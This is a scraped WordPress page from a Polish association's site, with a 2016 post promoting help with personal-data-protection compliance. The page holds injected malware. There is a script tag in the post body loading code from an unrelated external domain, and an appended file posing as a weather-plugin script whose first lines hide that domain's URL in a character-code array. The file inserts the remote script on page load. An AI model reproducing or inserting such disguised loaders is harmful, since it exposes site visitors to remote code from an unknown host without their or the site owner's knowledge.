		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }

		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }


		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }


		.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
				<style type="text/css">


	.site-title a,
		.site-description,
		.logofont {
			color: #000000;
		}

	
		https://nasz-dom.org/wp-content/uploads/2024/02/cropped-nowy-baner-1.jpg"
				.site-title a,
		.site-description {
			color: #000000;
		}
				</style>
		<link rel="icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-459 single-format-standard everest-forms-no-js chrome osx wp-accessibility-helper wah_fstype_rem accessibility-location-right header-image">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

													<a class="logofont" href="https://nasz-dom.org/" rel="home">Stowarzyszenie Nasz Dom</a>
									</div>
				<div class="center-main-menu">
					<div class="menu-top-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://nasz-dom.org/cookie-policy/">Cookie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://nasz-dom.org/rodo/">RODO</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://nasz-dom.org/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://nasz-dom.org/kontakt/">Kontakt</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav>

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				

									<a class="logofont" href="https://nasz-dom.org/" rel="home">Stowarzyszenie Nasz Dom</a>
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>

	
<div class="content-wrap">


	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
	
</div>

</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<article id="post-459" class="posts-entry fbox post-459 post type-post status-publish format-standard hentry category-monitoring tag-abi tag-bezpieczenstwo tag-procedury tag-szkolenia">
	<header class="entry-header">
		<h1 class="entry-title">Ochrona Danych Osobowych</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Opublikowano <a href="https://nasz-dom.org/ochrona-danych-osobowych/" rel="bookmark"><time class="entry-date published updated" datetime="2016-07-16T08:27:35+02:00">16 lipca 2016</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="459" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ochrona+Danych+Osobowych&url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" data-link="https://twitter.com/intent/tweet?text=Ochrona+Danych+Osobowych&url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetuj</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Przypnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><p style="text-align: justify;"><a href="http://nasz-dom.org/zrzut-ekranu-2016-07-16-o-08-23-15/"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-462" src="http://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.15-300x253.png" alt="ABI procedury" width="300" height="253" srcset="https://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.15-300x253.png 300w, https://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.15-768x647.png 768w, https://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.23.15.png 1009w" sizes="(max-width: 300px) 100vw, 300px" /></a>24 maja 2016 roku  weszło w życie Rozporządzenie UE w zakresie ochrony danych w krajach członkowskich. Po  przyjęciu do stosowania rozporządzenia UE w Polsce, kary za brak procedur ochrony danych wzrosną do 4% przychodu za ub. rok! Zgodnie z art. 36 ust. 2 ustawy z dnia 29 sierpnia 1997 r. o ochronie danych osobowych, każde przedsiębiorstwo lub jednostka organizacyjna (fundacje, stowarzyszenia, spółdzielnie, i inne) przetwarzająca dane osobowe (np. dane pracowników, Klientów, uczniów, osób zrzeszonych) ma obowiązek opracowania i wdrożenia dokumentacji systemu zarządzania bezpieczeństwem danych osobowych. Dodatkowo &#8211; zgodnie z nowelizacją ustawy o ochronie danych z 1 stycznia 2015 roku, administrator danych przetwarzający zbiory podlegające zgłoszeniu do GIODO ma obowiązek dokonania wyboru:<span id="more-459"></span></p>
<ul>
<li>Rejestracji zbiorów w GIODO, lub</li>
<li>Wyznaczyć i zgłosić <a href="http://www.mierzwa.com.pl/2016/04/przed-nami-rewolucja-w-ochronie-danych.html">Administratora Bezpieczeństwa Informacji</a> (ABI) do GIODO.</li>
</ul>
<p>Pod obowiązek wdrożenia wewnętrznej dokumentacji i procedur przetwarzania danych podlega każdy podmiot zatrudniający choćby 1 pracownika lub posiadający dowolne dane Klienta &#8211; więc niemal 99% przedsiębiorstw! Nasz <a href="http://www.mierzwa.com.pl/2016/04/przed-nami-rewolucja-w-ochronie-danych.html">ABI</a> pomoże Wam w spełnieniu tych kryterów</p>
<p style="text-align: justify;">W art. 53 ustawy o ochronie danych znajduje się zapis: „Kto będąc do tego obowiązany nie zgłasza do rejestracji zbioru danych, podlega grzywnie, karze ograniczenia wolności albo pozbawienia wolności do roku&#8221;. Nasze wdrożenia procedur pomogą Wam na zgłoszenie zbioru do GIODO poprzez wypełnienie odpowiednich formularzy rejestracyjnych.</p>
<ul>
<li>Wzrośnie  liczba kontroli w zakresie przetwarzania danych w firmach i jednostkach organizacyjnych!</li>
<li>Wiele firm i jednostek organizacyjnych będzie miało obowiązek powołania Inspektora Ochrony Danych.</li>
</ul>
<p style="text-align: justify;">JAK SPEŁNIĆ OBOWIĄZUJĄCE PROCEDURY PRZETWARZANIA DANYCH?</p>
<p style="text-align: justify;"><a href="http://nasz-dom.org/zrzut-ekranu-2016-07-16-o-08-22-47/"><img decoding="async" class="alignleft size-full wp-image-461" src="http://nasz-dom.org/wp-content/uploads/2016/07/Zrzut-ekranu-2016-07-16-o-08.22.47.png" alt="giodo" width="296" height="161" /></a>Zgodnie z nowelizacją ustawy ochrony danych z 2015 roku każda firma lub jednostka organizacyjna, która posiada dane choćby 1 pracownika lub Klienta ma Obowiązek wdrożenia dokumentacji przetwarzania danych.  Należy też zweryfikować obowiązek rejestracji zbiorów lub ABI do GIODO. Możesz to zrobić z naszą pomocą. Możemy zapewnić Państwu kompleksowe uregulowanie obowiązków ochrony.</p>
<p><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="459" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ochrona+Danych+Osobowych&url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" data-link="https://twitter.com/intent/tweet?text=Ochrona+Danych+Osobowych&url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetuj</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Przypnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>
			</div><!-- .entry-content -->
</article><!-- #post-459 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ochrona-danych-osobowych/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://nasz-dom.org/wp-login.php?redirect_to=https%3A%2F%2Fnasz-dom.org%2Fochrona-danych-osobowych%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-7" class="fbox swidgets-wrap widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>styczeń 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nasz-dom.org/2025/01/">&laquo; sty</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-10" class="fbox swidgets-wrap widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/cookie-policy/">Cookie Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/deklaracja-dostepnosci/">Deklaracja dostępności</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/kontakt/">Kontakt</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/sample-page/">Program Bezpieczne Miasto</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/rodo/">RODO</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/bo/">Śląsk Przyjazny Seniorom</a></li></ul></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
									</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 Stowarzyszenie Nasz Dom							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Powered by <a href="https://superbthemes.com/" rel="nofollow noopener">SuperbThemes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://nasz-dom.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>


<div id="wp_access_helper_container" class="accessability_container dark_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
		<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Accessibility Helper sidebar"
		title="Accessibility Helper sidebar">
		<img src="https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Accessibility" class="aicon_image" />
	</button>


	<div id="access_container" aria-hidden="true">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Close"
			title="Close">
			Close		</button>

		<div class="access_container_inner">
						
	<button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">

		Close
	</button>

			</div>
	</div>

	



	





	
	<div class="wah-free-credits">

		<div class="wah-free-credits-inner">

			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>

		</div>

	</div>

		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>


	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"459","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.4" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/navigation.js?ver=20170823" id="blogrid-navigation-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/skip-link-focus-fix.js?ver=20170823" id="blogrid-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/jquery.flexslider.js?ver=20150423" id="blogrid-flexslider-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/script.js?ver=20160720" id="blogrid-script-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript"> var swp_nonce = "d1569359dc";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nasz-dom.org/ochrona-danych-osobowych/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://nasz-dom.org/wp-admin/admin-ajax.php"; var swp_post_id = "459";var swpClickTracking = false;</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://nasz-dom.org/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3
body_size: 853
content:
var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function(e){e("body").on("focus",".wu-autocomplete:not(.ui-autocomplete-input)",function(){var t=e(this);t.autocomplete({minLength:2,appendTo:WuWidget.is_admin?".setting-wrapper.autocomplete:visible":null,select:function(t,a){if(e(".wu-location-data").val(JSON.stringify(a.item.data)),1*WuWidget.is_admin)e(".setting-wrapper.autocomplete input").trigger("change").trigger("blur");else{switch(a.item.data.type){case"pws":var n=a.item.data.ll.replace(" ",","),i="cgi-bin/findweather/getForecast?query="+encodeURI(n);break;default:var n=a.item.data.l.replace("/q/","")||a.item.data.name,i="weather-forecast/"+encodeURI(n)}window.location="http://"+WuWidget.subdomain+".wunderground.com/"+i}return!0},focus:function(t,a){e("li",a.currentTarget).removeClass("ui-state-hover"),e("li",a.currentTarget).filter(function(t,n){return e(n).text()===a.item.label}).addClass("ui-state-hover")},source:function(t,a){e.ajax({url:WuWidget.ajaxurl,dataType:"json",data:{action:"wunderground_aq",query:t.term,_wpnonce:WuWidget._wpnonce},success:function(t){a(e.map(t.RESULTS,function(e){return"MISSING"===e.tz?!1:{label:e.name+(e.type?" ("+e.type+")":""),value:e.name,data:e}}))}})}})})});